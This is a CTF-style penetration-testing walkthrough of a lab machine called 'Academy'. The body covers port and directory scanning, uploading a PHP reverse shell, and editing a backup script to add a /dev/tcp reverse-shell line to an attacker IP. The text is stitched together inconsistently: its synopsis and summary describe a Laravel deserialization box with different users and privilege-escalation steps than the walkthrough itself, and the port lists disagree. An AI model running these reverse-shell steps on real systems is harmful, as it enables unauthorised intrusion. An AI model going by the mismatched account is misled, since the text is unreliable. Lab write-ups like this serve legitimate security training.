In this post, we demonstrated Laravel PHP CVE-2018-15133 and conducted privilege escalation by finding stored credentials. This video was part of HackTheBox Academy.
HackTheBox Certified Penetration Testing Specialist Study Notes
HackTheBox Academy Machine Synopsis
Academy is an easy difficulty Linux machine that features an Apache server hosting a PHP website. The website is found to be the HTB Academy learning platform. Capturing the user registration request in Burp reveals that we are able to modify the Role ID, which allows us to access an admin portal. This reveals a vhost, that is found to be running on Laravel. Laravel debug mode is enabled, the exposed API Key and vulnerable version of Laravel allow us carry out a deserialization attack that results in Remote Code Execution. Examination of the Laravel `.env` file for another application reveals a password that is found to work for the `cry0l1t3` user, who is a member of the `adm` group. This allows us to read system logs, and the TTY input audit logs reveals the password for the `mrb3n` user. `mrb3n` has been granted permission to execute composer as root using `sudo`, which we can leverage in order to escalate our privileges.
Information Gathering and Scanning with Nmap
With nmap, we can scan the machine with below commnand:
nmap -p- -T4 <Target_IP> -A -sV -oN nmap.txt
Open ports found:
- 21 FTP
- 22 SSH
- 80 HTP
Services Enumeration
FTP

FTP allows anonymous access and the below note was found
Web Server Enumeration with Gobuster
We used the below command to enumerate directories and files:
gobuster dir -u http://<Target_IP>/ -w <Wordlist_Path>
Directories found:
- /phpmyadmin
- /academy
Hash cracking with Crackstation
With the note we got from the FTP server, we can insert the hash in crackstation and get the plain text password:

Then you can use the password to login to the /academy page and where you will be prompted to change the password.
Initial foothold using file upload vulnerability and PHP reverse shell
After logging in to the /academy page, navigate to MY PROFILE page and you will see “student registration” page which shows your profile information. At this page, there is an option to uplaod student photo. This is where we will be uploading a php reverse shell.
Make sure to start a netcat listener based on the port found in the PHP reverse shell:
nc -lvp 4444
Having the listener set up and running, we can proceed and upload the php reverse shell and navigate to /academy/studentphoto/ to locate and verify the successful upload of the server shell.

Once you click on the file name, you will reveive the connection to your listener.
Linux privilege escalation and exploitation
First we upgrade the shell via tty:
python -c 'import pty; pty.spawn("/bin/bash")'
Under the web server directory, namely /var/www/html/academy/includes, we find a config.php file which contains mysql credentials. The mysql credentials won’t work on the database rather on the SSH server so log in with the credentials you found via ssh
ssh grimmie@academy.htb
Under the home directory /home/grimmie/ there is bash script named backup.sh

Open the file using nano text editor, comment all the lines and add the below to establish netcat reverse shell
/bin/sh -i >& /dev/tcp/<Attacker_IP>/<PORT> 0>&1
And if you have set up a listener on different port, you should receive the connection in a minute or two.
Highlights and Summary
1. Reconnaissance
- Perform an
nmapscan to identify:- Ports 22 (SSH) and 80 (HTTP) as open.
- Access the web server and update the
hostsfile to point to the Academy domain.
2. Exploitation
- Hidden Field Manipulation:
- Analyze the registration page’s source code to locate hidden fields controlling user roles.
- Modify the
role_idfield from0(default user) to1(admin) using tools like Burp Suite. - Gain admin access by logging in with elevated privileges.
- Laravel Exploitation:
- Discover a Laravel instance with exposed credentials in the
.envfile. - Identify the Laravel application key and version for further exploitation.
- Use Metasploit or a manual CVE-based exploit for remote code execution (RCE).
- Obtain an initial shell using the Laravel exploit.
- Discover a Laravel instance with exposed credentials in the
3. Privilege Escalation
- Horizontal Escalation:
- Locate stored credentials in the server’s root directory, such as MySQL credentials.
- Use these credentials to brute-force SSH access for other users.
- Use
Hydrato automate the brute-forcing process. - Gain access to another user account.
- Vertical Escalation:
- Enumerate system files and directories for privilege escalation paths.
- Use misconfigured binaries or scripts (like Composer) to escalate to root.
Challenges Encountered
- Hidden fields required manual manipulation or Burp Suite interception.
- Laravel exploitation involved understanding CVEs and leveraging tools like Metasploit for automation.
- Privilege escalation required careful enumeration of stored credentials and system misconfigurations.
Conclusion
- After successfully escalating privileges to root, the objective is complete.
- The video demonstrates a systematic approach to penetration testing, offering insights into real-world scenarios.
Check out the video below for detailed explanation.




